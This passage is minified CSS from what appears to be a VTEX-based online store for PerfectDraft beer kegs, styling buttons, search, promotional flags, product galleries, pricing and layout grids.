[data-sl-button][data-variant=tertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=primary]{background:var(--sl-bg-accent-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=primary]:hover{background:var(--sl-bg-accent-strong-hover)}[data-sl-button][data-variant=primary]:active{background:var(--sl-bg-accent-strong-pressed)}[data-sl-button][data-variant=primary]:focus-visible{box-shadow:var(--sl-focus-ring-accent)}[data-sl-button][data-variant=primary]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=critical]{background:var(--sl-bg-critical-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=critical]:hover{background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:active{background:var(--sl-bg-critical-strong-pressed)}[data-sl-button][data-variant=critical]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=criticalTertiary]{background:var(--sl-bg-critical-plain);color:var(--sl-fg-critical)}[data-sl-button][data-variant=criticalTertiary]:hover{background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:active{background:var(--sl-bg-critical-plain-pressed);color:var(--sl-fg-critical-pressed)}[data-sl-button][data-variant=criticalTertiary]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=criticalTertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{display:flex;flex-direction:column;width:100%;height:100vh;justify-content:center;align-items:center;text-align:center}@media only screen and (max-width:768px){.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{padding:var(--sl-space-0) var(--sl-space-5)}}.vtex-render-runtime-3AtoHrtNgkkkqIqbiXxmWL{max-width:26.25rem;display:flex;flex-direction:column;align-items:center}.vtex-render-runtime-p5FQbJ7ZJqV4WVc1AtTH{margin-top:var(--sl-space-10)}.vtex-render-runtime-11jplJx6Fvm7JR4Wnojt-W{margin-top:var(--sl-space-3)}.vtex-render-runtime-1z5UBnR-ke_rHTBzjVWyAB{margin-top:var(--sl-space-10);color:var(--sl-fg-base-soft)}.vtex-render-runtime-2S0yAG6pMGhNWzOlWlfPX6{margin-top:var(--sl-space-12);min-width:7.5rem}.vtex-render-runtime-3elgVH0IKRcXXQcJMKQEpT{display:flex;gap:var(--sl-space-3);margin-top:var(--sl-space-24);color:var(--sl-fg-informational)}@-webkit-keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}@keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}.vtex-render-runtime-8-x-loadingBarAnimation{transform-origin:0 0;-webkit-animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;transform:scaleX(.95)}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-styleguide-9-x-shadowTransition{transition:box-shadow .3s ease-in-out}.vtex-styleguide-9-x-mh100{max-height:100%}.vtex-styleguide-9-x-scrollBar::-webkit-scrollbar{background-color:transparent;width:8px}.vtex-styleguide-9-x-scrollBar::-webkit-scrollbar-track{background-color:transparent}.vtex-styleguide-9-x-scrollBar::-webkit-scrollbar-thumb{background-color:#e3e4e6;border-radius:16px}.vtex-styleguide-9-x-scrollBar::-webkit-scrollbar-button{display:none}.vtex-modal__overlay.pa0{padding:0}@media screen and (min-width:40rem){.vtex-modal__overlay.pa5-ns{padding:1.25rem}}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-styleguide-9-x-popup{will-change:transform}.vtex-store-components-3-x-container{}.vtex-store-components-3-x-backToTopButtonContainer{border-bottom:3.125rem;transition:all .3s ease-in-out}.vtex-store-components-3-x-backToTopButtonHidden{overflow:hidden;height:0;opacity:0}.vtex-store-components-3-x-backToTopButtonActive{height:auto;opacity:1}.vtex-store-components-3-x-resultsList{max-height:60vh}.vtex-store-components-3-x-resultsList a,.vtex-store-components-3-x-resultsList div{text-decoration:none;color:#727273}.vtex-store-components-3-x-resultsList a:hover{background-color:#f2f4f5}.vtex-store-components-3-x-resultsItemImage{width:50px}@media only screen and (max-width:49rem){.vtex-store-components-3-x-resultsList{margin:0;max-height:calc(100vh - 6.2rem)}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:38px}.vtex-store-components-3-x-searchBarContainer input{color:#727273;border-radius:1px}.vtex-store-components-3-x-compactMode input{border-style:none!important;border-bottom:2px solid!important}.vtex-store-components-3-x-paddingInput input{-webkit-appearance:none;padding-left:40px!important}.vtex-store-components-3-x-searchMobile .vtex-store-components-3-x-vtex-button{padding:.9rem;font-weight:400;font-size:.875rem}.vtex-store-components-3-x-searchMobile input{border:none}@media only screen and (max-width:49rem){.vtex-store-components-3-x-searchBarContainer input{box-shadow:none}}.vtex-store-components-3-x-visuallyHidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.vtex-store-components-3-x-discountContainer,.vtex-store-components-3-x-discountInsideContainer{}.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-stretchChildrenWidth>:not(img){width:100%}.vtex-flex-layout-0-x-col:empty{display:none}.vtex-admin-pages-4-x-overlay-mask-enter{opacity:0}.vtex-admin-pages-4-x-overlay-mask-enter-active{opacity:.8;transition:opacity .3s cubic-bezier(.19,1,.22,1)}.vtex-admin-pages-4-x-overlay-mask-enter-done,.vtex-admin-pages-4-x-overlay-mask-exit{opacity:.8}.vtex-admin-pages-4-x-overlay-mask-exit-active{opacity:0;transition:opacity .15s cubic-bezier(.215,.61,.355,1)}.vtex-admin-pages-4-x-overlay-mask-exit-done{opacity:0}.vtex-admin-pages-4-x-highlight-enter{opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-enter-active{transition:opacity .15s cubic-bezier(.19,1,.22,1),border-color .15s cubic-bezier(.19,1,.22,1);opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-enter-done,.vtex-admin-pages-4-x-highlight-exit{opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-exit-active{transition:opacity .15s cubic-bezier(.215,.61,.355,1),border-color .15s cubic-bezier(.215,.61,.355,1);opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-exit-done{opacity:0;border-color:rgba(19,76,216,0)}.perfectdraft-custom-0-x-expand-height{max-height:0;overflow:hidden;transition:max-height 1s ease-in-out}.perfectdraft-custom-0-x-expand-height.perfectdraft-custom-0-x-visiblee{max-height:500px}.perfectdraft-custom-0-x-contentFlags{display:flex;flex-direction:column;align-items:flex-end;position:absolute;right:0;top:0;max-width:150px;z-index:1}@media (max-width:1025px){.perfectdraft-custom-0-x-contentFlags{max-width:109px;right:8px;top:8px}}.perfectdraft-custom-0-x-promotionalFlagContainer{display:flex}.perfectdraft-custom-0-x-promotionalFlagContainer--promotion{position:static;background:#fbbe3a;width:-webkit-max-content;width:-moz-max-content;width:max-content;border-radius:0 10px;height:36px;display:flex;align-items:center;padding:0 20px}@media (max-width:1025px){.perfectdraft-custom-0-x-promotionalFlagContainer--promotion{padding:0 10px;height:30px}}.perfectdraft-custom-0-x-promotionalFlagContainer--promotion .perfectdraft-custom-0-x-promotionFlagText{color:#222;font-size:16px;font-weight:700;display:flex}@media (max-width:1025px){.perfectdraft-custom-0-x-promotionalFlagContainer--promotion .perfectdraft-custom-0-x-promotionFlagText{font-size:14px}}.perfectdraft-custom-0-x-promotionalFlagContainer--gif{max-width:185px;max-height:50px}.perfectdraft-custom-0-x-promotionalFlagContainer--gif .perfectdraft-custom-0-x-img{width:auto;height:auto}.perfectdraft-custom-0-x-promotionalFlagContainer--birthday{background:#ecf6ff;height:36px;display:flex;align-items:center;border-radius:0 10px;padding:0 20px;max-width:119px;width:100%}.perfectdraft-custom-0-x-promotionalFlagContainer--birthday .perfectdraft-custom-0-x-promotionFlagText{color:#1c77c3;font-family:Moderat,sans-serif;font-weight:700;font-size:12px;text-align:center;text-transform:uppercase;line-height:16px}@media (max-width:1025px){.perfectdraft-custom-0-x-promotionalFlagContainer--livelo .perfectdraft-custom-0-x-imgLivelo{max-width:109px}}.perfectdraft-custom-0-x-promotionalFlagContainer--cashback .perfectdraft-custom-0-x-imgCashback,.perfectdraft-custom-0-x-promotionalFlagContainer--new .perfectdraft-custom-0-x-imgCashback{max-width:146px}.perfectdraft-custom-0-x-promotionalFlagContainer--christmas-campaign-2024 .perfectdraft-custom-0-x-imgCashback{max-width:none}.perfectdraft-custom-0-x-promotionalFlagContainer--141{width:127px;height:30px}.perfectdraft-custom-0-x-ProductImagesContainer{background:transparent;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative}@media (min-width:1026px){.perfectdraft-custom-0-x-ProductImagesContainer{display:flex}}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer{justify-content:center;display:block}}.perfectdraft-custom-0-x-ProductImagesContainer [class*=swiper-button-next],.perfectdraft-custom-0-x-ProductImagesContainer [class*=swiper-button-prev]{display:none!important}@media (min-width:1026px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-paginationAndArrows{margin:0 auto 40px}}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-paginationAndArrows{margin:0 16px 16px auto}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-pdpImage{max-height:590px;max-width:458px;-o-object-fit:contain;object-fit:contain}@media (min-width:1026px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-pdpImage{width:458px;height:458px}}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-pdpImage{width:100%;max-width:375px;height:313px}}@media (max-width:768px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-pdpImage{max-height:326px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-flagCashback{position:absolute;z-index:2;right:30px;top:30px;width:105px;height:105px;background-color:#fbbe3a;border:1px solid #fff;outline:1px solid #000;padding:10px;border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;font-weight:700}@media (max-width:639px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-flagCashback{right:5px;top:5px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlidePoints{position:relative;max-width:100%}@media (min-width:1024px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlidePoints{max-width:458px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlidePoints iframe{width:auto;height:100%;max-height:458px;max-width:458px;-o-object-fit:contain;object-fit:contain}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlidePoints iframe{width:100%}}@media (max-width:630px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlidePoints iframe{max-height:326px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlideCountWrapper{display:flex;align-items:center;justify-content:center;background:transparent;width:100%;margin-bottom:-36px;z-index:1;position:absolute;bottom:0}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlideCountWrapper{justify-content:flex-end;margin-bottom:-38px;height:38px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlideCountWrapper .perfectdraft-custom-0-x-CountWrapperProduct{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px;color:#000;background:#fff;width:150px;margin:0 auto;height:38px;border-radius:24px;display:flex;align-items:center;justify-content:center;gap:4px;position:relative}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlideCountWrapper .perfectdraft-custom-0-x-CountWrapperProduct{margin:5px}}.perfectdraft-custom-0-x-ProductImagesContainer .perfectdraft-custom-0-x-SwiperSlideCountWrapper .perfectdraft-custom-0-x-SwiperSlideCount{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px;color:#000}.perfectdraft-custom-0-x-sliderFlagsContainer{position:absolute;top:0;right:0;display:flex;flex-direction:column;gap:7px}@media (max-width:1025px){.perfectdraft-custom-0-x-sliderFlagsContainer{right:14px}}.perfectdraft-custom-0-x-sliderFlagsContainer .perfectdraft-custom-0-x-flagBlack{position:static;background:#fbbe3a;height:36px;display:flex;align-items:center;border-radius:0 10px;font-size:16px;font-weight:700;color:#222;padding:0 20px;width:-webkit-max-content;width:-moz-max-content;width:max-content}.perfectdraft-custom-1hTtCfE4864ZvTCfGF9W1{grid-area:image}@media (min-width:1026px){.perfectdraft-custom-1hTtCfE4864ZvTCfGF9W1{width:458px;height:590px;display:flex;justify-content:center;flex-direction:column}}@media (max-width:1025px){.perfectdraft-custom-1hTtCfE4864ZvTCfGF9W1{width:100%;height:328}}.perfectdraft-custom-1Pf_ZDlJQToS0II9E9C-ug{-o-object-fit:contain;object-fit:contain}@media (min-width:1026px){.perfectdraft-custom-1Pf_ZDlJQToS0II9E9C-ug{width:458px;height:458px;margin:0 47px}}@media (max-width:1025px){.perfectdraft-custom-1Pf_ZDlJQToS0II9E9C-ug{width:100%;max-width:375px;height:313px}}.perfectdraft-custom-3JsgiiSnTiM8SRuFwrx2Qu{grid-area:img}.perfectdraft-custom-1YGVRPYVV_jYWcEzS2s8cx{display:grid}@media (min-width:1026px){.perfectdraft-custom-1YGVRPYVV_jYWcEzS2s8cx[data-with-keg-infos=true]{grid-template:"keg-infos img"/227px 1fr;-moz-column-gap:16px;column-gap:16px}}@media (max-width:1025px){.perfectdraft-custom-1YGVRPYVV_jYWcEzS2s8cx[data-with-keg-infos=true]{grid-template:"img"/100%}}.perfectdraft-custom-1YGVRPYVV_jYWcEzS2s8cx[data-with-keg-infos=false]{grid-template:"img"/100%}.perfectdraft-custom-0-x-arrow{color:#fff;transition:color .2s linear}.perfectdraft-custom-0-x-arrow:disabled{opacity:.9;cursor:not-allowed}.perfectdraft-custom-0-x-arrow:not(:disabled){cursor:pointer}.perfectdraft-custom-0-x-arrow:not(:disabled):hover{color:#fbbe3a}.perfectdraft-custom-0-x-arrow--prev{left:0}.perfectdraft-custom-0-x-arrow--next{right:0}.perfectdraft-custom-0-x-pagination__container{width:93px;height:38px;padding:3.81px;border-radius:22.86px;gap:15.24px;background:#fff}.perfectdraft-custom-0-x-pagination__text{font-family:Moderat,sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0;text-align:left;color:#000}.perfectdraft-custom-0-x-paginationAndArrows{display:grid;grid-template:"arrowPrev pagination arrowNext"/32px 51px 32px;-moz-column-gap:16px;column-gap:16px;padding:4px;width:-webkit-max-content;width:-moz-max-content;width:max-content;align-items:center;border-radius:24px;background:var(--basic-white,#fff)}.perfectdraft-custom-0-x-paginationAndArrows .perfectdraft-custom-0-x-arrow{height:32px;width:32px}.perfectdraft-custom-0-x-paginationAndArrows .perfectdraft-custom-0-x-arrow--next{grid-area:arrowNext}.perfectdraft-custom-0-x-paginationAndArrows .perfectdraft-custom-0-x-arrow--prev{grid-area:arrowPrev}.perfectdraft-custom-0-x-paginationAndArrows .perfectdraft-custom-0-x-pagination__text{grid-area:pagination}.perfectdraft-custom-0-x-paginationAndArrows--no-arrow{min-height:38px;width:100%;max-width:115px;display:flex;justify-content:center;align-items:center;margin-top:25px!important}.perfectdraft-custom-0-x-productInfoWrapper{display:flex;flex-direction:column;padding:0 45px 24px;min-height:590px;justify-content:center;gap:26px}@media (max-width:1025px){.perfectdraft-custom-0-x-productInfoWrapper{padding:40px 0 0;border-bottom:1px solid #f4f4f4;gap:24px}}@media (max-width:1025px){.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-installmentCustom{text-align:left;max-width:100%;margin:0 auto}}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productName{display:block;margin-bottom:10px}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productName .perfectdraft-custom-0-x-heading,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productName .perfectdraft-custom-0-x-paragraph{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:35px;line-height:40px;display:flex;align-items:center;color:#222;flex:none;order:0;flex-grow:0;margin:0;max-width:577px}@media (max-width:1025px){.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productName .perfectdraft-custom-0-x-heading,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productName .perfectdraft-custom-0-x-paragraph{font-size:26px;line-height:38px}}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productMarca .perfectdraft-custom-0-x-heading,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productMarca .perfectdraft-custom-0-x-paragraph{font-family:Moderat,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:24px;display:flex;align-items:center;color:#444;flex:none;order:1;align-self:stretch;flex-grow:0;margin:0}@media (max-width:1025px){.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productMarca .perfectdraft-custom-0-x-heading,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productMarca .perfectdraft-custom-0-x-paragraph{font-size:18px;line-height:28px}}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-heading,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-paragraph{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:17.1499px;line-height:17px;display:flex;align-items:center;color:#222;flex:none;order:0;flex-grow:0;margin:0}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-paragraph{display:flex;flex-direction:column;align-items:flex-start}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-paragraph.hidden{display:none!important}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification p{font-family:Moderat,sans-serif;margin:0!important;font-size:16px;font-style:normal;font-weight:700;line-height:17px;color:#222}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-listItem{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15.2443px;line-height:23px;align-items:center;color:#444;list-style-type:disc}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-listItem_manual{font-family:Moderat,sans-serif;font-style:normal;font-weight:600;font-size:15.2443px;line-height:23px;align-items:center;list-style-type:none;display:flex}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-listItem_manual a{color:#444}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification .perfectdraft-custom-0-x-listItem_manual:before{content:"";width:4px;height:4px;display:flex;background:#444;border-radius:50%;margin:0 9px}@media (max-width:1025px){.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productEspecification{margin-bottom:15px}}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo{display:flex;flex-direction:column;padding:12px 7px 7px;max-width:628px;border-radius:4px}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__titleWrapper{display:flex;flex-direction:row;-moz-column-gap:14px;column-gap:14px;margin-bottom:12px}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__titleWrapper span{font-family:Moderat,sans-serif;font-style:normal;font-size:13.3333px;line-height:20px;display:flex;align-items:center}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__description .perfectdraft-custom-0-x-container,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__description .perfectdraft-custom-0-x-paragraph,.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__description .perfectdraft-custom-0-x-wrapper{color:inherit;margin:0}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-productAdicionalInfo__description .perfectdraft-custom-0-x-paragraph{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13.3333px;line-height:20px;display:flex;align-items:center}.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-installments{display:none}.perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{display:flex;justify-content:space-between}@media (max-width:1025px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{flex-direction:column;margin-bottom:24px}}@media (min-width:1026px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper{-moz-column-gap:60px;column-gap:60px;justify-content:flex-start}}@media (max-width:1025px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper{justify-content:space-between;margin-bottom:20px}}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{display:flex;flex-direction:column;align-items:flex-start}@media (min-width:1026px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{font-size:2.381925rem;line-height:120%}}@media (max-width:1025px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{font-size:max(1.6875rem,min(-.131rem + 9.091vw,2rem));line-height:118.75%}}@media (min-width:1026px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability{font-size:.95276875rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability{font-size:.875rem}}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability:before{content:"";display:flex;width:12px;height:12px;margin-right:7.622px;border-radius:30px}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability.perfectdraft-custom-0-x-available{margin-top:28px}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability.perfectdraft-custom-0-x-available:before{background-color:#0c875b}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability.perfectdraft-custom-0-x-unavailable:before{content:"";background-color:#ae0017}.perfectdraft-custom-0-x-qtdSelectorAndBuyButton{display:flex;justify-content:flex-start}@media (max-width:1025px){.perfectdraft-custom-0-x-qtdSelectorAndBuyButton{flex-direction:column;margin-top:0}}.perfectdraft-custom-0-x-shippingExperience .perfectdraft-custom-0-x-shipping_wrapper{margin-top:0}.perfectdraft-custom-0-x-wrapperSelectorAndBuy{display:flex;justify-content:space-between}@media (max-width:1025px){.perfectdraft-custom-0-x-wrapperSelectorAndBuy{flex-direction:column}}.perfectdraft-custom-0-x-content-discont{display:flex;flex-direction:column}.perfectdraft-custom-0-x-content-discont p{margin:0;font-size:16px;font-weight:400;line-height:0;padding-bottom:10px}.perfectdraft-custom-0-x-content-discont p:before{content:"De ";text-decoration:none}.perfectdraft-custom-0-x-content-discont p strong{font-weight:400;text-decoration:line-through}@media (max-width:1025px){.perfectdraft-custom-0-x-content-discont p{padding-bottom:5px}}.perfectdraft-custom-0-x-content-discont h1{font-size:38.1108px;margin:0}.perfectdraft-custom-0-x-content-discont h1:before{content:"por "}@media (max-width:1025px){.perfectdraft-custom-0-x-content-discont h1{font-size:32px}}.perfectdraft-custom-0-x-content-discont-shelf{display:flex;flex-direction:column;align-items:flex-start}.perfectdraft-custom-0-x-content-discont-shelf p{margin:0;font-size:16px;font-weight:400;line-height:0;padding-bottom:5px}.perfectdraft-custom-0-x-content-discont-shelf p:before{content:"De ";text-decoration:none}.perfectdraft-custom-0-x-content-discont-shelf p strong{font-weight:400;text-decoration:line-through}@media (max-width:1025px){.perfectdraft-custom-0-x-content-discont-shelf p{padding-bottom:0;font-size:14px}}.perfectdraft-custom-0-x-content-discont-shelf h1{font-size:28px;margin:0;display:flex;gap:5px}.perfectdraft-custom-0-x-content-discont-shelf h1:before{content:"por "}.perfectdraft-custom-0-x-content-discont-shelf h1 strong:after{content:"/unid";font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;color:#828282;letter-spacing:.4px;position:absolute;margin-left:4px}@media (max-width:1025px){.perfectdraft-custom-0-x-content-discont-shelf h1{font-size:17px}}.perfectdraft-custom-0-x-no-discount{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:32px;letter-spacing:-1.5px;color:#222;margin:9px 0 34px;line-height:0}.perfectdraft-custom-0-x-no-discount:after{content:"/unid";font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;color:#828282;letter-spacing:.4px;position:absolute;margin-left:4px}@media (max-width:1025px){.perfectdraft-custom-0-x-no-discount{font-size:17px}}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell{line-height:133.33%}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__price-and-deposit{align-self:center}@media (max-width:1025px){.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__price-and-deposit{gap:.25rem}}.perfectdraft-custom-0-x-content-empy{height:51px}.perfectdraft-custom-0-x-contentCopy{display:flex;justify-content:flex-end;max-width:280px;padding-right:15px}.perfectdraft-custom-0-x-contentCopy .perfectdraft-custom-0-x-textCopy{font-family:Moderat,sans-serif;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0;text-align:flex-end;margin:0;color:#fcbd10;max-width:46px;background:rgba(252,189,16,.1);padding:4px;border-radius:10px 10px 0 10px;border:1px solid #fcbd10}.perfectdraft-custom-0-x-contentCupom{width:100%;max-width:280px;margin-top:5px;margin-bottom:20px;border-radius:4px;padding:8px 19px;border:1px dashed #fcbd10;background:rgba(252,189,16,.1);display:flex;align-items:center;justify-content:center;cursor:pointer}.perfectdraft-custom-0-x-contentCupom .perfectdraft-custom-0-x-textCupom{font-family:Moderat,sans-serif;font-size:16px;font-weight:400;line-height:20px;letter-spacing:0;text-align:center;margin:0;color:#272727}.perfectdraft-custom-0-x-contentCupom .perfectdraft-custom-0-x-textCupom .perfectdraft-custom-0-x-textCupomStrong{width:100%;display:block}.perfectdraft-custom-0-x-priceAndAvailabilityWrapper__posText{margin-left:4px}div.perfectdraft-custom-0-x-productInfoWrapper{display:grid}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper[data-custom-product-status=available]{z-index:10;gap:0 18px;grid-template:"name-brand    name-brand" "stars         stars" "specification specification" "price         price" "quantity      buy-button" "shipping      shipping"/163.88px 1fr;grid-template-rows:-webkit-min-content;grid-template-rows:min-content}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper[data-custom-product-status=available]{gap:0;grid-template:"name-brand" "stars" "price" "quantity" "buy-button" "specification" "shipping"/1fr}}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper[data-custom-product-status=unavailable]{z-index:10;gap:0;row-gap:0;grid-template:"name-brand" "stars" "specification" "price" "shipping" "unavailable"/1fr;grid-template-rows:-webkit-min-content;grid-template-rows:min-content}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper[data-custom-product-status=unavailable]{gap:0;grid-template:"name-brand" "stars" "price" "shipping" "unavailable" "specification"/1fr}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=name-brand]{grid-area:name-brand}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=name-brand]{margin-bottom:12px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper 